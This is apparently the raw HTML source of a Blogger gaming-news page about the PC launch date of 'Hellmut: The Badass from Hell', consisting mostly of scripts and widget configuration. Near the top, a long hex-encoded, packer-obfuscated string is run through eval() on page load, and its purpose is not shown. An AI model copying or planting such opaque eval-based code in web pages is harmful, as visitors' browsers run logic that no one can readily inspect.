\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Vi2Vjm5uiq6f-8tPy-cToeHIMbg:1769250652677';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/239237854420253505/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '239237854420253505', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s72-c/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg', 'pageName': 'Hellmut: The 